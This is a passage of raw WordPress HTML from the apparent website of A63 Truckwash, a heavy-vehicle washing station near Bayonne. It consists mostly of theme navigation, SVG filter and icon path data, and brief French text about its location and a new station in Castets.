.114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="//schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="//schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="//a63truckwash.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="94" height="93" src="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png" class="custom-logo" alt="A63truckwash" decoding="async" srcset="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png 94w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-100x100.png 100w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview.png 503w" sizes="(max-width: 94px) 100vw, 94px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Navigation du site" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-zoom  stack-on-mobile"><li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="//a63truckwash.com/?page_id=166" class="menu-link">Presentation</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="//a63truckwash.com/?page_id=173" class="menu-link">Nos prestations</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="//a63truckwash.com/?page_id=182" class="menu-link">Simulateur</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="//a63truckwash.com/?page_id=2471" class="menu-link">Avis</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="//a63truckwash.com/?page_id=1502" class="menu-link">Boutique</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="//schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="//a63truckwash.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="94" height="93" src="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png" class="custom-logo" alt="A63truckwash" decoding="async" srcset="//a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-94x93.png 94w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview-100x100.png 100w, //a63truckwash.com/wp-content/uploads/2021/05/A63_TRUCK_WASH_BAYONNE-removebg-preview.png 503w" sizes="(max-width: 94px) 100vw, 94px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='//www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='//www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Navigation du site" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-zoom  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="//a63truckwash.com/?page_id=166" class="menu-link">Presentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="//a63truckwash.com/?page_id=173" class="menu-link">Nos prestations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="//a63truckwash.com/?page_id=182" class="menu-link">Simulateur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="//a63truckwash.com/?page_id=2471" class="menu-link">Avis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="//a63truckwash.com/?page_id=1502" class="menu-link">Boutique</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1129 page type-page status-publish ast-article-single" id="post-1129" itemtype="//schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
			</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		<p><a href="//www.qualimat.org/qualimat-transport/"><br />
<img decoding="async" width="300" height="234" src="//a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-300x234.jpg" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-300x234.jpg 300w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-1024x799.jpg 1024w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-768x599.jpg 768w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat-600x468.jpg 600w, //a63truckwash.com/wp-content/uploads/2021/06/transports-val-de-soude-logo-qualimat.jpg 1049w" sizes="(max-width: 300px) 100vw, 300px">								</a></p>
<h2>Actualite</h2>
<p>Voir l&rsquo;actualité Cliquer sur l&rsquo;image</p>
<figure><a href="//a63truckwash.com/?page_id=2203"><img decoding="async" width="960" height="958" src="//a63truckwash.com/wp-content/uploads/2021/12/castets-1.jpg" alt="" loading="lazy"></a></figure>
<h2><a href="//a63truckwash.com/?page_id=2203">a63 TRUCKWASH OUVRE SA DEUXIème station à Castets </a></h2>
<p>121 RUE DE U CENTRE ROUTIER</p>
<p>40260 CASTETS</p>
<p>é</p>
<p>é</p>
<p>Presentation<br />
de votre station</p>
<h2>Localisation</h2>
<p>Votre station de <strong>LAVAGE POIDS LOURDS A63TRUCKWASH</strong>&nbsp;se situe a 10 mns du <strong>croisement des autoroutes A63 et A64.&nbsp;</strong></p>
<p>Au fond du <strong>Centre Européen</strong> <strong>De Fret</strong> De BAYONNE.</p>
<p><a href="//a63truckwash.com/?page_id=73" role="button"><br />
Plan<br />
</a><br />
<svg xmlns="//www.w3.org/2000/svg" width="1280.000000pt" height="1126.000000pt" viewBox="0 0 1280.000000 1126.000000" preserveAspectRatio="xMidYMid meet"><metadata></metadata></svg><br />
Created by potrace 1.15, written by Peter Selinger 2001-2017<br />
<g transform="translate(0.000000,1126.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M6201 11240 c-41 -10 -113 -37 -160 -61 -70 -35 -105 -62 -187 -144 -61 -60 -124 -134 -157 -185 -85 -132 -681 -1182 -2962 -5215 -793 -1402 -1714 -3032 -2047 -3620 -333 -589 -617 -1098 -631 -1131 -79 -187 -72 -394 19 -559 15 -28 64 -86 108 -130 91 -90 177 -139 306 -175 l76 -20 5879 2 5880 3 81 27 c363 124 494 499 304 878 -21 43 -899 1580 -1951 3417 -1052 1836 -2308 4029 -2791 4873 -484 844 -909 1580 -946 1635 -118 177 -268 311 -419 373 -125 52 -272 64 -402 32z m1607 -3410 c793 -1383 2019 -3523 2724 -4755 l1283 -2240 -2712 -3 c-1492 -1 -3934 -1 -5427 0 l-2715 3 1666 2945 c3188 5637 3725 6583 3734 6572 4 -4 655 -1139 1447 -2522z"></path><path d="M6290 7874 c-14 -3 -61 -14 -104 -25 -390 -98 -706 -474 -706 -837 0 -46 22 -254 50 -461 27 -207 113 -857 190 -1446 201 -1535 199 -1517 216 -1581 42 -165 141 -297 271 -361 67 -33 86 -38 168 -41 152 -7 246 30 348 136 99 105 144 224 176 464 11 84 61 462 111 841 49 378 131 996 180 1375 50 378 100 756 111 840 24 182 25 305 4 387 -82 323 -360 599 -693 686 -75 20 -266 33 -322 23z"></path><path d="M6322 2739 c-345 -44 -594 -371 -552 -726 20 -166 86 -301 204 -410 114 -107 237 -160 391 -170 187 -11 336 47 475 187 134 134 192 273 193 465 1 116 -13 183 -58 280 -120 261 -379 409 -653 374z"></path></g><br />
Parce que la propreté de votre camion parle de vous, montrez le meilleur de vous même.</p>
<h2>2 Pistes a votre disposition</h2>
<p><svg xmlns="//www.w3.org/2000/svg" width="1280.000000pt" height="640.000000pt" viewBox="0 0 1280.000000 640.000000" preserveAspectRatio="xMidYMid meet"><metadata></metadata></svg><br />
Created by potrace 1.15, written by Peter Selinger 2001-2017<br />
<g transform="translate(0.000000,640.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M7895 5440 c-272 -9 -382 -30 -506 -98 -122 -66 -189 -143 -223 -256 -37 -121 -43 -161 -61 -401 -20 -271 -20 -269 -45 -255 -15 8 -20 21 -20 55 l0 45 -527 0 c-658 0 -4121 -26 -5323 -40 -874 -10 -898 -11 -1034 -35 -124 -21 -155 -32 -156 -56 0 -9 50 -53 134 -117 61 -47 84 -59 97 -52 15 9 17 -23 24 -460 l7 -469 -31 -27 c-17 -14 -31 -30 -31 -34 0 -18 93 -80 121 -80 61 0 59 6 59 -206 l0 -194 -24 0 c-22 0 -24 -4 -28 -67 -3 -38 -4 -69 -3 -71 1 -1 15 2 30 8 41 15 42 5 7 -39 -36 -45 -39 -61 -16 -101 15 -25 23 -28 92 -34 41 -3 107 -6 146 -6 119 0 112 9 107 -136 l-3 -124 27 0 c26 0 26 1 20 47 -4 27 -11 65 -15 86 -7 34 -6 38 8 32 10 -4 25 -10 35 -12 16 -5 18 -16 15 -93 l-3 -88 160 -6 c88 -3 360 -10 605 -15 l445 -9 145 -63 c80 -34 163 -75 186 -90 l41 -28 10 -138 10 -138 67 -144 c65 -141 69 -147 180 -265 126 -134 197 -181 384 -259 l97 -40 200 -10 c200 -9 200 -9 295 18 176 49 280 104 280 147 0 14 -55 3 -204 -43 -170 -52 -166 -52 -166 17 0 47 3 55 16 50 9 -3 19 -6 24 -6 4 0 10 -13 13 -30 5 -21 12 -30 27 -30 25 0 25 11 0 42 l-19 25 26 12 c25 12 42 3 43 -21 0 -5 15 -8 33 -8 l32 0 -23 18 -24 18 26 18 c26 16 26 16 38 -9 13 -28 55 -37 44 -9 -22 56 -20 60 41 86 l58 26 22 -21 c19 -16 25 -18 38 -7 21 17 19 30 -5 30 -16 0 -20 7 -20 31 0 67 74 4 82 -71 2 -20 -2 -25 -22 -28 -66 -7 -70 -10 -70 -53 0 -32 4 -41 22 -48 20 -7 41 9 163 126 135 131 142 139 196 246 57 113 107 286 124 429 7 53 10 58 39 68 17 5 57 25 88 44 l57 35 313 -10 c172 -6 742 -9 1265 -7 l953 3 73 -66 c69 -63 77 -68 148 -81 63 -12 270 -14 1349 -12 1466 4 1366 -2 1475 90 35 30 79 77 97 105 l33 52 6 -154 c5 -137 9 -163 36 -239 75 -212 124 -290 279 -450 103 -105 121 -120 150 -120 25 0 33 -5 36 -21 2 -16 26 -29 103 -60 190 -76 258 -89 453 -89 l172 0 113 41 c61 22 141 56 176 75 52 29 66 33 78 22 13 -11 25 -3 74 52 91 100 210 256 266 347 41 68 58 112 93 237 38 136 48 161 84 205 23 28 50 73 59 99 l18 49 67 -13 67 -12 76 39 77 40 15 62 c11 43 13 76 7 107 -4 25 -11 99 -15 165 -6 118 -7 121 -48 188 l-42 67 -54 0 -55 0 29 -30 29 -30 -29 0 c-23 0 -26 -3 -17 -12 29 -29 -7 -39 -46 -12 -29 20 -31 49 -2 34 17 -9 20 -8 20 8 0 16 -12 22 -60 31 -68 13 -70 26 -9 36 54 9 32 25 -35 25 -29 0 -67 8 -92 21 -37 18 -43 24 -41 50 1 16 4 29 7 29 3 0 15 -18 28 -41 19 -33 26 -38 37 -29 15 12 7 42 -15 55 -21 13 -9 27 20 23 26 -4 30 -1 30 19 0 20 -5 23 -42 24 l-43 1 33 10 c21 7 32 17 32 29 0 17 -8 19 -66 19 -56 0 -65 -2 -60 -16 12 -30 18 -64 13 -64 -9 0 -57 85 -57 101 0 12 2 12 9 0 8 -12 22 -11 94 6 79 18 88 18 125 4 56 -22 61 -31 19 -31 -30 0 -37 -4 -37 -20 0 -17 8 -19 68 -22 66 -3 67 -4 25 -12 -36 -7 -43 -12 -43 -32 0 -22 4 -24 53 -25 l52 -1 -55 -26 -55 -27 43 -3 c45 -3 45 -4 25 -58 -3 -7 15 -9 54 -6 32 2 60 6 61 7 2 2 -6 70 -17 152 -12 81 -32 247 -46 368 -44 376 -70 546 -93 590 -24 48 -109 169 -139 197 -16 15 -66 42 -113 61 -76 31 -101 36 -235 46 -328 25 -1520 97 -2090 126 l-300 16 -23 25 c-12 14 -20 29 -18 33 3 4 -12 27 -32 50 -35 41 -39 43 -60 30 -19 -11 -22 -20 -17 -45 5 -28 2 -33 -27 -45 -30 -12 -33 -11 -52 15 -12 15 -58 98 -104 184 -46 86 -109 197 -140 246 l-55 89 22 19 c42 33 56 24 109 -74 28 -51 80 -147 117 -213 36 -66 68 -132 72 -148 7 -32 17 -40 41 -33 16 5 18 15 14 64 -3 47 -18 84 -89 222 -80 155 -183 322 -270 435 -29 38 -65 65 -147 113 l-108 62 -186 30 c-203 32 -310 35 -797 20z m748 -270 c95 -12 164 -40 208 -86 34 -35 33 -42 -3 -23 -30 16 -33 4 -3 -15 20 -13 30 -14 46 -5 11 6 23 9 25 6 5 -4 23 -97 19 -97 -2 0 -34 18 -72 39 -64 37 -78 40 -238 61 -143 19 -197 21 -335 16 -299 -11 -438 -26 -530 -55 -114 -36 -115 -38 -124 -280 -10 -301 -18 -414 -27 -399 -5 7 -9 144 -9 304 l0 291 38 52 c31 45 48 58 105 82 60 25 82 29 170 30 143 0 244 12 262 29 13 13 -10 14 -186 2 -188 -12 -204 -15 -269 -44 -58 -25 -72 -36 -82 -64 -9 -27 -15 -31 -29 -24 -18 10 -20 1 -45 -159 l-7 -44 -74 6 c-41 3 -77 8 -80 11 -9 9 35 124 74 194 28 52 43 67 86 88 89 46 154 63 295 78 75 9 151 18 167 20 50 8 536 -3 618 -14z m-1173 -20 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1450 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m57 -35 c9 -25 -4 -29 -17 -6 -7 15 -7 21 0 21 6 0 13 -7 17 -15z m-1677 -15 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m40 -65 c-13 -14 -28 -25 -34 -25 -5 0 3 13 19 30 16 16 31 28 33 25 3 -3 -5 -16 -18 -30z m1088 -6 c2 -14 -18 -17 -158 -22 -229 -8 -446 -34 -495 -58 -67 -33 -91 -55 -77 -71 8 -11 7 -21 -8 -43 l-20 -30 0 45 c1 42 4 48 63 101 l62 56 135 12 c370 34 493 36 498 10z m762 11 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m-595 -10 c84 -6 137 -16 178 -32 54 -21 77 -40 40 -32 -75 15 -221 34 -285 35 -69 2 -78 4 -78 20 0 11 6 19 13 19 6 0 66 -5 132 -10z m505 -19 c-1 -3 -9 -21 -19 -40 -18 -33 -19 -34 -30 -13 -16 29 -14 49 6 60 17 10 43 6 43 -7z m-364 -76 c-4 -10 6 -18 34 -26 33 -10 44 -21 67 -65 24 -45 32 -54 56 -54 27 0 27 -1 27 -63 l0 -63 65 -64 c36 -35 65 -68 65 -73 0 -24 65 -172 87 -198 20 -23 23 -33 14 -39 -9 -5 -3 -15 20 -32 29 -24 33 -33 45 -119 7 -52 13 -97 14 -101 0 -5 -209 -8 -465 -8 -458 0 -465 0 -465 -20 0 -19 -6 -20 -97 -19 -81 1 -93 3 -71 12 15 6 30 17 33 25 4 11 -9 13 -82 7 -49 -4 -90 -9 -92 -11 -2 -2 12 -10 30 -18 31 -13 17 -14 -176 -14 -138 0 -193 3 -160 8 28 5 82 9 120 10 39 1 90 5 115 9 31 6 -12 9 -137 10 l-183 1 0 116 c0 100 3 119 18 130 27 21 32 17 32 -30 0 -41 2 -45 57 -81 l56 -37 356 -12 c335 -10 357 -10 369 6 7 10 20 18 28 18 17 0 17 -5 4 -31 -11 -19 -7 -19 212 -14 331 8 331 8 383 52 36 30 45 44 45 69 l0 33 -53 -53 c-29 -30 -65 -55 -82 -59 -17 -4 -40 -9 -52 -13 -19 -5 -23 -2 -23 15 0 12 6 21 15 21 22 0 84 34 123 67 27 22 33 34 30 58 l-3 30 -24 -38 c-26 -42 -51 -61 -93 -71 -44 -10 -33 8 14 24 40 14 43 18 54 68 12 52 9 92 -6 92 -4 0 -8 -6 -7 -12 0 -7 -1 -26 -2 -43 l-2 -30 -20 37 c-17 34 -21 37 -40 25 -16 -10 -21 -9 -29 3 -15 23 -12 30 11 30 l20 0 -21 28 -22 27 41 3 c40 3 41 4 41 39 0 28 -3 34 -16 29 -9 -3 -28 -9 -42 -12 l-27 -6 25 21 c19 15 22 23 13 32 -8 8 -53 -22 -187 -125 -165 -129 -175 -138 -166 -161 l10 -25 -407 0 c-403 0 -407 0 -439 22 -23 16 -34 33 -38 58 -8 47 -7 475 0 522 7 43 2 40 156 73 106 22 135 23 472 24 311 1 357 -1 352 -14z m159 -5 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m220 -40 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-151 -56 c22 -48 14 -55 -13 -11 -23 37 -25 47 -13 47 5 0 16 -16 26 -36z m190 -14 c37 -56 33 -97 -6 -52 -14 15 -34 92 -25 92 2 0 16 -18 31 -40z m-254 20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-1690 -40 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m278 -87 c-13 -16 -10 -19 -38 37 l-22 45 36 -34 c28 -27 33 -37 24 -48z m-213 47 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1735 -10 c0 -23 -10 -26 -28 -8 -18 18 -15 28 8 28 13 0 20 -7 20 -20z m54 11 c3 -5 -3 -11 -14 -14 -20 -5 -26 3 -13 16 9 10 21 9 27 -2z m-1504 -40 c0 -42 -16 -47 -29 -9 -14 40 -14 38 9 38 15 0 20 -7 20 -29z m-130 -11 c12 -16 17 -30 11 -30 -6 0 -15 9 -21 20 -8 15 -17 18 -43 14 -82 -14 -83 -13 -42 6 55 27 70 25 95 -10z m1790 -15 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-198 -27 c-9 -9 -12 -7 -12 12 0 19 3 21 12 12 9 -9 9 -15 0 -24z m-1595 -9 c33 -16 43 -26 38 -38 -4 -9 6 -4 22 12 16 15 39 27 52 27 l22 0 -21 -30 c-12 -17 -33 -38 -45 -46 -22 -14 -27 -14 -55 2 -16 10 -30 22 -30 27 0 4 5 5 10 2 23 -14 8 11 -22 36 -40 34 -30 36 29 8z m263 11 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1454 -41 c-9 -16 -20 -10 -32 16 -18 38 -15 41 13 15 13 -12 22 -27 19 -31z m-1869 21 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m2000 -68 c15 -29 25 -58 23 -63 -4 -12 -52 72 -63 111 -11 38 9 14 40 -48z m-2045 48 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m1755 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m65 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-1750 -24 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m1797 -59 c-6 -18 -21 -7 -34 24 l-14 33 26 -24 c14 -13 24 -28 22 -33z m89 -6 c-10 -16 -23 -13 -29 7 -2 9 -8 26 -12 37 -6 17 -3 16 20 -6 15 -15 24 -32 21 -38z m-1653 -23 c-18 -18 -34 -30 -37 -27 -3 2 4 24 15 49 18 41 21 43 37 27 15 -16 14 -19 -15 -49z m-149 43 c4 -5 2 -20 -3 -32 -8 -22 -8 -22 -13 9 -4 30 4 43 16 23z m-74 -23 c0 -7 -7 -33 -14 -58 l-15 -45 0 38 c-1 34 -3 37 -20 27 -27 -14 -31 -13 -31 9 0 12 11 23 28 29 38 14 52 14 52 0z m140 2 c0 -5 -9 -14 -20 -20 -17 -9 -20 -8 -20 10 0 13 7 20 20 20 11 0 20 -4 20 -10z m-260 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-683 -42 c37 -35 39 -50 27 -204 l-7 -81 -910 -6 c-501 -4 -913 -5 -915 -2 -2 2 -1 39 3 81 l7 77 58 -6 58 -5 21 38 c27 48 